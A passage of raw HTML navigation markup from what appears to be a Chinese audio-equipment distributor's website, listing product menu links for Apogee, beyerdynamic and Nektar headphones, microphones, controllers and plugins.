role="menuitem"><span class="menu-item-text"><span class="menu-text">Jam Plus</span></span></a></li></ul></li><li class="menu-item page_item page-item-17509 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">数字麦克风</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11422 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/hypemic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HypeMic</span></span></a></li><li class="menu-item page_item page-item-4398" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/mic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MiC Plus</span></span></a></li><li class="menu-item page_item page-item-17631" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/clipmic-digital-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ClipMic digital 2</span></span></a></li></ul></li><li class="menu-item page_item page-item-17511 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">软件&#038;插件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18841 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/clearmountains-phases-%e9%95%b6%e8%be%b9-%e7%a7%bb%e7%9b%b8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Clearmountain’s Phases 镶边/移相</span></span></a></li><li class="menu-item page_item page-item-17660" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/fx-plugins%e6%8f%92%e4%bb%b6%ef%bc%9a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FX Plugins插件</span></span></a></li><li class="menu-item page_item page-item-17673" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/symphony-ecs-channel-strip%e9%80%9a%e9%81%93%e6%9d%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony ECS Channel Strip通道条</span></span></a></li><li class="menu-item page_item page-item-17659" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/clearmountains-spaces%e6%b7%b7%e5%93%8d%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Clearmountain&#8217;s Spaces混响插件</span></span></a></li><li class="menu-item page_item page-item-17680" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/clearmountains-domain%e6%b7%b7%e9%9f%b3%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Clearmountain&#8217;s Domain混音插件</span></span></a></li><li class="menu-item page_item page-item-8642" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/software/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Maestro</span></span></a></li></ul></li><li class="menu-item page_item page-item-17513 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%85%8d%e4%bb%b6%e5%85%b6%e4%bb%96/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件&#038;其他</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-1499 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%85%8d%e4%bb%b6%e5%85%b6%e4%bb%96/groove/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Groove</span></span></a></li><li class="menu-item page_item page-item-8629" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%85%8d%e4%bb%b6%e5%85%b6%e4%bb%96/contrl/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Control</span></span></a></li></ul></li><li class="menu-item page_item page-item-17515 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4393 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/quartet/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Quartet</span></span></a></li><li class="menu-item page_item page-item-1543" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/one/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ONE</span></span></a></li><li class="menu-item page_item page-item-1517" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/ensemble/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Ensemble</span></span></a></li><li class="menu-item page_item page-item-1529" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/jam96k/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Jam 96K</span></span></a></li><li class="menu-item page_item page-item-1513" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/duet2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Duet</span></span></a></li><li class="menu-item page_item page-item-17592" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/element-88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Element 88</span></span></a></li><li class="menu-item page_item page-item-8644" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/apogee-rack-plugins/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Rack Plugins</span></span></a></li><li class="menu-item page_item page-item-8647" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/ambeo-smart-headset/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMBEO SMART HEADSET</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-20383 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">beyerdynamic</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20444 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听耳机</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20395 first" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-770-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 770 PRO</span></span></a></li><li class="menu-item page_item page-item-24496" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-770-pro-x-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 770 PRO X LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-20408" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-880-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 880 PRO</span></span></a></li><li class="menu-item page_item page-item-20424" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-990-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 990 PRO</span></span></a></li><li class="menu-item page_item page-item-20433" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-700-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 700 PRO X</span></span></a></li><li class="menu-item page_item page-item-20453" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-900-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 900 PRO X</span></span></a></li><li class="menu-item page_item page-item-20479" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1770-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1770 PRO</span></span></a></li><li class="menu-item page_item page-item-27032" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1770-pro-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1770 PRO MKII</span></span></a></li><li class="menu-item page_item page-item-20463" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1990-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1990 PRO</span></span></a></li><li class="menu-item page_item page-item-27205" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1990-pro-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1990 PRO MKII</span></span></a></li><li class="menu-item page_item page-item-30120" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dj-300-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DJ 300 PRO X</span></span></a></li><li class="menu-item page_item page-item-30125" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dj-300-pro-x-club/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DJ 300 PRO X CLUB</span></span></a></li><li class="menu-item page_item page-item-20443" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-240-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 240 PRO</span></span></a></li><li class="menu-item page_item page-item-30045" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-270-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 270 PRO</span></span></a></li><li class="menu-item page_item page-item-20487" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-150/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 150</span></span></a></li><li class="menu-item page_item page-item-20500" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-100/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 100</span></span></a></li><li class="menu-item page_item page-item-22922" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-108/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 108</span></span></a></li><li class="menu-item page_item page-item-22957" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-109/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 109</span></span></a></li><li class="menu-item page_item page-item-22967" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-250/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 250</span></span></a></li><li class="menu-item page_item page-item-22984" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-252/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 252</span></span></a></li><li class="menu-item page_item page-item-22993" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-280-mk-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 280 MK II</span></span></a></li><li class="menu-item page_item page-item-23000" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-290-mk-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 290 MK II</span></span></a></li><li class="menu-item page_item page-item-23008" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-297-pv-mk-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 297 PV MK II</span></span></a></li><li class="menu-item page_item page-item-23021" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-797-pv/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 797 PV</span></span></a></li><li class="menu-item page_item page-item-23085" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-770-pro-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 770 PRO LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-23097" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-880-pro-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 880 PRO LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-23106" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-990-pro-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 990 PRO LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-29000" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-990-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 990 PRO X</span></span></a></li><li class="menu-item page_item page-item-28193" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-70-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 70 IE</span></span></a></li><li class="menu-item page_item page-item-28202" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-71-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 71 IE</span></span></a></li><li class="menu-item page_item page-item-28210" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-72-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 72 IE</span></span></a></li><li class="menu-item page_item page-item-28218" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-73-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 73 IE</span></span></a></li></ul></li><li class="menu-item page_item page-item-20642 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话筒</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20908 first" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/fox-usb/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FOX</span></span></a></li><li class="menu-item page_item page-item-20694" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-130/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 130</span></span></a></li><li class="menu-item page_item page-item-20672" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-160/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 160</span></span></a></li><li class="menu-item page_item page-item-20723" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-201-tg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 201</span></span></a></li><li class="menu-item page_item page-item-20881" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-70-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 70 PRO X</span></span></a></li><li class="menu-item page_item page-item-20795" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-88-tg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 88</span></span></a></li><li class="menu-item page_item page-item-20887" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-90-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 90 PRO X</span></span></a></li><li class="menu-item page_item page-item-20766" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/mc-930/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MC 930</span></span></a></li><li class="menu-item page_item page-item-20757" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/20757-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MM1</span></span></a></li><li class="menu-item page_item page-item-20843" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d35/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D35</span></span></a></li><li class="menu-item page_item page-item-20875" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d57-tg-d58/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D57/TG D58</span></span></a></li><li class="menu-item page_item page-item-20913" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d70-mk%e2%85%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D70</span></span></a></li><li class="menu-item page_item page-item-20861" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d71/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D71</span></span></a></li><li class="menu-item page_item page-item-20853" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-i51/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG I51</span></span></a></li><li class="menu-item page_item page-item-20868" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-i53/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG I53</span></span></a></li><li class="menu-item page_item page-item-20802" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-v35s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG V35 S</span></span></a></li><li class="menu-item page_item page-item-20816" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-v50s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG V50（S）</span></span></a></li><li class="menu-item page_item page-item-20831" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-v70s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG V70（S）</span></span></a></li><li class="menu-item page_item page-item-26395" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/mc-950/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MC 950</span></span></a></li></ul></li><li class="menu-item page_item page-item-20532 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e5%a5%97%e8%a3%85/" role="menuitem"><span class="menu-item-text"><span class="menu-text">套装</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20527 first" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e5%a5%97%e8%a3%85/creator-24-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Creator 24</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-477 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Nektar</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-29268 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX MK3系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-29267 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx25-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX25 MK3</span></span></a></li><li class="menu-item page_item page-item-29903" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx49-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX49 MK3</span></span></a></li><li class="menu-item page_item page-item-29909" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx61-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX61 MK3</span></span></a></li><li class="menu-item page_item page-item-29912" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx88-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX88 MK3</span></span></a></li></ul></li><li class="menu-item page_item page-item-17524 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama 全景系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2419 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-p1-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama P1</span></span></a></li><li class="menu-item page_item page-item-2421" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-p4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama P4</span></span></a></li><li class="menu-item page_item page-item-2423" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-p6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama P6</span></span></a></li><li class="menu-item page_item page-item-8788" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-t4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama T4</span></span></a></li><li class="menu-item page_item page-item-8790" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-t6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama T6</span></span></a></li><li class="menu-item page_item page-item-24536" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-cs12/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama CS12</span></span></a></li></ul></li><li class="menu-item page_item page-item-13892 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16833 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/gxp49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP49</span></span></a></li><li class="menu-item page_item page-item-16839" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/impact-gxp61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP61</span></span></a></li><li class="menu-item page_item page-item-13882" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/impact-gxp88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP88</span></span></a></li></ul></li><li class="menu-item page_item page-item-8781 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">IMPACT LX+ 系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18862 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx-mini/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX Mini</span></span></a></li><li class="menu-item page_item page-item-2425" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx25-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX25+</span></span></a></li><li class="menu-item page_item page-item-2427" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX49+</span></span></a></li><li class="menu-item page_item page-item-2429" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX61+</span></span></a></li><li class="menu-item page_item page-item-2431" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX88+</span></span></a></li></ul></li><li class="menu-item page_item page-item-8783 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">IMPACT GX 系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18873 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/impact-gx-%e7%b3%bb%e5%88%97-impact-gx-mini/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GX Mini</span></span></a></li><li class="menu-item page_item page-item-2433" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/impact-gx49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GX49</span></span></a></li><li class="menu-item page_item page-item-2435" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/impact-gx61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GX61</span></span></a></li></ul></li><li class="menu-item page_item page-item-11726 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11728 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/se-25/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE 25</span></span></a></li><li class="menu-item page_item page-item-11732" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/se-49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE 49</span></span></a></li><li class="menu-item page_item page-item-16825" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/se61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE 61</span></span></a></li></ul></li><li class="menu-item page_item page-item-13885" role="presentation"><a href="https://www.easternedison.com/brand/nektar/aura/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AURA打击垫控制器</span></span></a></li><li class="menu-item page_item page-item-8785" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx88-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PACER踏板控制器</span></span></a></li><li class="menu-item page_item page-item-14391" role="presentation"><a href="https://www.easternedison.com/brand/nektar/bolt-harmonics-synthesizer/" role="menuitem"><span class="menu-item-text"><span 